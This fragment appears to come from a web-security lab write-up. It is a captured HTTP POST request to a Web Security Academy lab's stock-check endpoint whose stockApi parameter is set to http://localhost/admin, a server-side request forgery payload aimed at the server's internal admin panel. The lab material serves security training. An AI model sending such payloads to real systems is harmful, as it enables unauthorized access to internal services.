 POST
https://0a1700a5031b235781ca5250001f00ee.web-security-academ
y.net/product/stock HTTP/1.1
host: 0a1700a5031b235781ca5250001f00ee.web-security-academy.
net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/
20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
stockApi=http://localhost/admin